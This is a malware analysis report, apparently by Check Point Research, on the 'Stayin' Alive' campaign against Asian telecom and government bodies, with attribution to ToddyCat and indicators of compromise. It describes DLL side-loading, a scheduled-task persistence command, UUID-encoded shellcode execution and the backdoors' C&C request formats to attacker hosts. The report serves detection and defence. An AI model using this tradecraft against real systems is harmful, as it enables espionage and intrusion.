

Introduction
In the last few months, Check Point Research has been tracking “Stayin’ Alive”, an ongoing campaign that has been active since at least 2021. The campaign operates in Asia, primarily targeting the Telecom industry, as well as government organizations.
The “Stayin’ Alive” campaign consists of mostly downloaders and loaders, some of which are used as an initial infection vector against high-profile Asian organizations. The first downloader found called CurKeep, targeted Vietnam, Uzbekistan, and Kazakhstan. As we conducted our analysis, we realized that this campaign is part of a much wider campaign targeting the region.
The simplistic nature of the tools we observed in the campaign and their wide variation suggests they are disposable, mostly utilized to download and run additional payloads. These tools share no clear code overlaps with products created by any known actors and do not have much in common with each other. They are, however, all linked to the same set of infrastructure, tied to ToddyCat, a Chinese-affiliated threat actor operating in the region.
Key Points
- “Stayin’ Alive” is an active campaign mainly targeting the Telecom industry in Asia. The targeted countries include Kazakhstan, Uzbekistan, Pakistan, and Vietnam.
- The campaign leverages spear-phishing emails to deliver archive files utilizing DLL side-loading schemes, most notably hijacking
dal_keepalives.dllin Audinate’s Dante Discovery software (CVE-2022-23748). - The threat actors behind the “Stayin’ Alive” campaign utilize multiple unique loaders and downloaders, all connected to the same set of infrastructure, linked to a Chinese affiliated threat actor most commonly referred to as “ToddyCat.”
- The functionality of the backdoors and the loaders is very basic and highly variable. This suggests the actors treat them as disposable, and likely mostly use them to gain initial access.
CurKeep Backdoor
Our investigation started with an e-mail sent in September 2022 to a Vietnamese telecom company and was uploaded to VirusTotal. The mail subject, CHỈ THỊ VỀ VIỆC QUY ĐỊNH QUẢN LÝ VÀ SỬ DỤNG USER, translates to “INSTRUCTIONS ON MANAGEMENT AND USE: USER REGULATIONS”, which might indicate the target works in the IT Department. The email contains a ZIP attachment with two files inside: a legitimate signed file mDNSResponder.exe renamed to match the email, and the side-loaded DLL named dal_keepalives.dll.

Figure 1 – Original CurKeep email lure.
The execution starts by running the legitimate executable, signed by Zoom, which loads dal_keepalives.dll, which in turn loads a simple backdoor called “CurKeep.” During the initial execution, it copies itself and the legitimate exe file to the %APPDATA% folder and sets an environment variable called Reserved to point to its path. The variable is used in a scheduled task named AppleNotifyService whose purpose is to maintain persistence for the next execution of the payload.

Figure 2 – The CurKeep infection chain.
Pivoting off the newly identified hijacked DLL scheme led us to multiple archives deploying the same tool:
Саммит 2022 г (парол - 0809).rar– Summit 2022 (password – 0809), likely used to target Uzbekistan as it was uploaded from Uzbekistan, in Russian text.QForm V8.zip– QForm is a metal forming simulation software. The file was hosted on a known research portal domain.Приказ №83 от 29.05.2023г.rar– Order No. 83 of 05/29/2023, likely used to target Kazakhstan, assumed so as again it was uploaded from Kazakhstan, with Russian text.
CurKeep Payload
The payload itself is a very small yet efficient 10kb file. It contains 26 functions and is not statically compiled with any library. When executed, it first generates an array of the imports from msvcrt.dll to get common C runtime functions, as it has none.

Figure 3 – Function imports.

Figure 4 – Global structure construction.
Functionality
The main payload logic consists of three primary functionalities: report, shell, and file. Each of those is assigned to a different message type that is sent to the C&C server. When executed, the payload initially runs the report functionality, sending basic recon info to the C&C server. It then creates two separate threads that repeatedly run the shell and file functionalities.
- report – CurKeep collects information about the infected machine, including the computer name, username, an output of
systeminfo, and the directory list underC:\Program Files (x86)andC:\Program Files. - shell – Sends the computer name in a JSON format encrypted with simple XOR encryption and base64 encoded to the C&C. The expected response contains strings of commands with the commands separated by “|”. It executes each command and sends the output to the C&C server.
- file – Sends the same message as the
shellthread and receives a string in the following format“[FILE_ID]|[FULL_PATH]|[BASE64_ENCODED_FILE_DATA]”. It parses the string and writes the data to a file.
Communication
The backdoor communication is HTTP based. The results for each functionality are sent to the matched API via post requests to the paths /api/report /api/shell or /api/file. The results are encrypted and stored in the JSON ‘msg’ field.
POST /api/report HTTP/1.1
Connection: Keep-Alive
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Length: 1534
Host: 139.180.145.121
{"msg": *encrypted {"hostName":"%s","userName":"%s","time":"%s","infoBase64":"%s","x86Base64":"%s","x64Base64":"%s"}*}
Infrastructure Analysis
All the CurKeep samples we found communicated with a set of C&C servers linked to the same TLS Certificate:fd31ea84894d933af323fd64d36910ca0c92af99 This certificate is shared among multiple IP addresses, which we believe are all related to the same actor.

Figure 5 – Stayin’ Alive shared certificate among IP addresses.
In addition to the certificate, we observed similar registration patterns for the domains and the use of repeating ASNs for the IPs.

Figure 6 – Similar registration patterns and repeating ASNs.
Additional Tools
The newly identified infrastructure revealed several additional samples, mostly loaders, used in targeted attacks in the same region. Almost all loaders are executed through similar methods, most commonly DLL side-loading. The nature of the loaders and their variety suggest the threat actor utilizes simple loaders for infections, carefully choosing targets in which to deploy additional tools.
CurLu Loader
The most commonly observed tool associated with this infrastructure is the CurLu loader. It is usually loaded by abusing side-loading of bdch.dll, but this is not the only method used. The main functionality of this loader is to contact a C&C server and receive a DLL to load, and then call a predefined export. This is carried out by sending a request with the URI ?cur=[RANDOM]:

Figure 7 – Build of random request URL.
The expected response from the server is a DLL, which is then loaded and mapped in memory. Next, the loader searches for one of two predefined exports, and executes any that are found.

Figure 8 – Search for the export function in a downloaded DLL.
CurCore
One of the newly retrieved payloads was delivered through an IMG file with the name incorrect personal information.img. It was uploaded to VirusTotal from Pakistan, utilizing mscoree.dll hijacking to deploy another small backdoor called CurCore. This CurCore variant also beaconed out to a domain mimicking a Pakistani Telecom provider named Nayatel – ns01.nayatel.orinafz.com.
When executed, the DLL checks if it was executed from persistence by comparing the execution path to C:\ProgramData\OneDrive\. If not, it copies itself and the legitimate PE file to the previously mentioned folder under the name OneDrive.exe and creates the scheduled task using the command schtasks /create /sc minute /mo 10 /tn "OneDrive" /tr "C:\ProgramData\OneDrive\OneDrive.exe.
If properly executed from the right path, it creates a thread that initializes a large array of UUID strings, then proceeds to load rpcrt4.dll and import the UuidFromStringA function dynamically. Next, it uses the function to convert the entire array of UUIDs to bytes, one UUID at a time.

Figure 9 – UUIDs array used to generate shellcode.
It then uses the function EnumSystemLocalesA to execute a shellcode that was created from the UUIDs. This shellcode then loads and executes the final payload.

Figure 10 – Translation of UUID to bytes and execution of the extracted shellcode.
CurCore Payload
The CurCore payload is a small and limited backdoor. When executed, it loads and resolves functions related to HTTP requests from winhttp.dll and CreatePipe from kernel32.dll (which is never used).
Next, it starts the main loop that contains a sub-loop responsible for making HTTP requests to the C&C domain ns01.nayatel.orinafz.com. The HTTP request is built by the following struct:
DWORD custom_checksum; DWORD ukn_1; DWORD message_type; // only being used on ReadFile command WCHAR_T desktop_folder_path[];The custom_checksum is calculated by summing all the first bytes in the WCHAR_T array of the desktop folder path. This struct is base64 encoded and transmitted to the server in the following request:
POST / HTTP/1.1 Connection: Keep-Alive User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Content-Length: 715 Host: ns01.nayatel.orinafz.com:443 sd=JwgAAAAAAAAAAAAAQwA6AFwAVQBzAGUAcgBzAFwAbwBkAGkAbgBcAEQAZQBzAGsAdABvAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==
The received response is also encoded in base64 and its first DWORD is a command ID to execute. The payload supports a total of 3 commands with limited functionality, suggesting it is only used for initial recon:
| Command ID | Command |
|---|---|
| 1 | Create a file and write data into it. |
| 2 | Execute a remote command. |
| 3 | Read a file and return its data encoded in base64. |
CurLog Loader
One of the loaders linked to the same infrastructure, CurLog, was also used to target mainly targets in Kazakhstan. We have observed several variants, some executed through a DLL and others through an EXE.
One of the variants of the CurLog loader was delivered in a zip file named Compatible Products - Vector ver7.1.1.zip, which contains an EXE file of the same name. The submitter, originating from Kazakhstan, also uploaded a DOCX file with the same name, in which a system called VECTOR is described along with its compatibilities.

Figure 11 – VECTOR System description.
When the payload is executed, it checks if it’s running from persistence by comparing the execution path to C:\Users\Public\Libraries or by checking if it runs with the parameter -u. If not, it adds a scheduled task and copies itself and the legitimate exe to the previously mentioned folder.
Next, it contacts a C&C server and expects to receive a decoded hex stream. If successful, it proceeds to validate that the decoded hex stream starts with MZ or cDM and saves it to the file. Finally, it creates a process based on the generated file.
Old Vietnam Lure
The oldest variant we found (see below) was delivered via an ISO image themed around an ISP in Vietnam and uploaded from Vietnam. The heavily obfuscated sample verifies if it executed in the right path, much like the other loaders. If not, it creates the directory C:\ProgramData\ApplicationData\ and copies the legitimate EXE to that folder with the name kev.exe, and the malicious side-loaded DLL mscoree.dll. It then writes 4 hardcoded bytes to a new file v2net.dll, which serves as a campaign ID. It gets the computer name, and sends the following network request:
GET /d305dj948720d7x832/[4_BYTE_CAMPAIGN_ID]/5647/3120/a0cf2b3c/true/true.js HTTP/1.1 Connection: Keep-Alive User-Agent: Mozilla/5.0 (Windows NT 10.0)[COMPUTER_NAME] Host: 185.228.83.11
The network response is then decrypted using simple XOR encryption with the key 0x44. Next, it checks that the first-byte XOR 0x09 is equal to 0x44 and that the second-byte XOR 0xD7 is equal to 0x8D. Keen readers may notice that MZ ^ 0x09D7 = 0x448d, and from that we can deduce the C&C response should contain a PE file. The received file is then written to AppData\Roaming\ApplicationData\[HEX_STRING]\common.exe and executed.
StylerServ Backdoor
During our research, we noticed a common characteristic among many of the loaders: Their compilation timestamp was modified to 2015, but their rich header value suggests they were compiled using Visual Studio 2017.

Figure 12 – Rich header showing Visual Studio 2017 (Above) and compilation timestamp in 2015 (Below).
Pivoting off this trait, we found an additional sample that was uploaded by someone who also uploaded a variant of the CurLu loader beaconing to 127.0.0.1 and utilizes the same side-loading over bdch.dll.
The newly identified sample, named StylerServ, is very different from the previously mentioned loaders, as it is used as a passive listener, serving a specific file over high ports. When the DLL is executed, it creates five threads, each of which listens on a different port. In the samples, we observed these ports: 60810,60811,60812,60813,60814.

Figure 13 – Creation of threads listening on high ports.
Every 60 seconds, each thread tries to read a file called stylers.bin. If it is available and the file size is 0x1014, the file is considered valid and is served in network requests in subsequent threads. These threads oversee a whole set of behaviors that evolves on sockets. The logic is essentially that each thread can receive a remote connection and serve an encrypted version of the previously mentioned stylers.bin.
A file with the same name (stylers.bin) was also uploaded by the same submitter and is encrypted using XOR. The key to decrypt the file doesn’t exist in the StylerServ backdoor but can be obtained by performing crypto analysis. When it is decrypted, we can see that the encrypted file looks like a type of config file containing various file formats and some unknown DWORDS:

Figure 14 – Encrypted configs.

Figure 15 – Decrypted configs.
Victimology
Throughout our analysis of this campaign, we have observed consistent targeting of countries in Asia, namely Vietnam, Pakistan, Uzbekistan, and most prominently, Kazakhstan. Indications of targeting include spear phishing emails, VirusTotal submitters, and file naming conventions. The evidence suggests the campaign is mainly focused on the Telecom industry in those countries.

Figure 16 – Countries targeted in the “Stayin’ Alive” campaign.
In addition, the domains utilized by the wide variety of loaders and downloaders suggest at least some of the targets (or final targets) are government-affiliated organizations, mostly in Kazakhstan. These include:
pkigoscorp[.]com– Most likely is meant to mimic https://pki.gov.kz/, the Kazakhstan National Certificate Authority.certexvpn[.]com– certexvpn is a Kazakh VPN software used by the Kazakhstan government.
In addition, we have seen indications that one of the attacks is themed around a metal forming simulation software called qform3d. This includes use of the domain name qform3d[.]in and the file is delivered in an archive name QForm V8.zip. The malware was hosted on a research portal domain, indicating that the target might have been engaged in research.
Attribution
The cluster of activity we call “Stayin’ Alive” appears to be a small part of a much larger campaign that utilizes many currently unknown tools and techniques. The varied collection of loaders and downloaders likely represents the initial infection vector for this actor, who has been operating in the region for several years.
The wide set of tools described in this report are custom-made and likely easily disposable. As a result, they show no clear code overlaps with any known toolset, not even with each other. They are, however, all linked to a set of infrastructure, parts of which have been tied to a threat actor named ToddyCat. ToddyCat was first publicly disclosed by Kaspersky and has been tied to Chinese espionage activity.
Two of the domains that were utilized by the CurLog and CurLu loaders fopingu[.]com and rtmcsync[.]com were mentioned in a previous article that explores ToddyCat’s infrastructure. Both domains also show a history of resolving to 149.28.28[.]159, which was mentioned in an article by TeamT5 about MiniNinja, a framework associated with the same actor.
While those overlaps do not necessarily indicate the actor behind the “Stayin’ Alive” campaign is the same as the one behind ToddyCat, it is likely the two have a common nexus and share the same infrastructure. In this context, it is also worth noting that ToddyCat has been reported as operating in the same countries as the “Stayin’ Alive” campaign.
Conclusions
The use of disposable loaders and downloaders, as observed in this campaign, is becoming more common even among sophisticated actors. The use of disposable tools makes both detection and attribution efforts more difficult, as they are replaced often, and possibly written from scratch. This is evident in the “Stayin’ Alive” campaign in which high-profile organizations were targeted with very simple backdoors.
In this report, we reviewed some of the tools used in this campaign to target the telecom sector in Asia. While untangling the ties between the different backdoors through their infrastructure fingerprints, we also uncovered a potential connection to ToddyCat, a known actor operating in the region. While we cannot say with complete confidence that ToddyCat is behind this campaign, it is apparent that both utilize the same infrastructure to pursue a similar set of targets.
Check Point customers remain protected against this campaign and the threats involved by while using Check Point Harmony Endpoint, and Threat Emulation– which provide comprehensive coverage of attack tactics and file-types.
Harmony End Point:
- Loader.Win.ToddyCat.C/E/F/G/H
Threat Emulation:
- Trojan.Wins.ToddyCat.ta.I/J/K/L/M/N/O/P
- APT.Wins.ToddyCat.Q
Anti-Bot:
- Trojan.WIN32.ToddyCat.A
IOCs
Files:
| Filename | Sha256 |
|---|---|
| CurLu | 6eaa33812365865512044020bc4b95079a1cc2ddc26cdadf24a9ff76c81b1746 |
| CurLu | 78faceaf9a911d966086071ff085f2d5c2713b58446d48e0db1ad40974bb15cd |
| CurKeep payload | 295b99219d8529d2cd17b71a7947d370809f4e1a3094a74a31da6e30aa39e719 |
